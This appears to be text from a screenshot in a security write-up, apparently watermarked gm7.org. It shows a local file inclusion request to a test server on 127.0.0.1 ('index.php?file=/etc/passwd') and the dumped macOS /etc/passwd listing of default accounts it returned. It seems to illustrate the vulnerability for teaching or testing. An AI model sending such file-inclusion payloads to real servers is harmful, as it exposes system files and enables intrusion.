 127.0.0.1:9999/index.php?file=/etc/passwd
d4m1ts gm7.org
## # User Database # # Note that this file is consulted directly only when the system is running # in single-user mode. At other times this information is provided by # Open Directory. # # See the opendirectoryd(8) man page for additional information
about # Open Directory. ## nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false root:*:0:0:System Administrator:/var/root:/bin/sh daemon:*:1:1:System Services:/var/root:/usr/bin/false _uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:
/usr/sbin/uucico _taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false _networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false _installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false _lp:*:26:26:Printing Services:/var/spool
/cups:/usr/bin/false _postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false _scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false _ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false _appstore:*:33:33:Mac
App Store Service:/var/db/appstore:/usr/bin/false _mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false _appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false _geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false
_devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false _sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false _mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false _ard:*:67:67:Apple Remote Desktop:/var/empty:/usr/bin/false
_www:*:70:70:World Wide Web Server:/Library/WebServer:/usr/bin/false _eppc:*:71:71:Apple Events User:/var/empty:/usr/bin/false _cvs:*:72:72:CVS Server:/var/empty:/usr/bin/false _svn:*:73:73:SVN Server:/var/empty:/usr/bin/false
_mysql:*:74:74:MySQL Server:/var/empty:/usr/bin/false _sshd:*:75:75:sshd Privilege separation:/var/empty:/usr/bin/false _qtss:*:76:76:QuickTime Streaming Server:/var/empty:/usr/bin/false _cyrus:*:77:6:Cyrus Administrator:/var/imap:/usr/bin/false